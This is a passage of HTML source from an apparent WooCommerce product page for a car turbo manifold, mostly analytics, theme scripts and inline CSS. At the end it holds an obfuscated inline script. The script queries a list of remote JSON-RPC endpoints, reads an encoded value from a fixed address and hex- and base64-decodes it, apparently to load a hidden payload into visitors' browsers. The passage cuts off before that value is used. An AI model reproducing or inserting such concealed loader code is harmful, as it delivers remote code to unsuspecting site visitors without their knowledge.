<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":8027,"name":"Ford X-Series T4 Turbo manifold","categories":[{"name":"Turbo Exhaust Manifolds - 6Boost"}],"prices":{"price":139500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8027"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-8027-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="674ee9e29b3ca096">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new 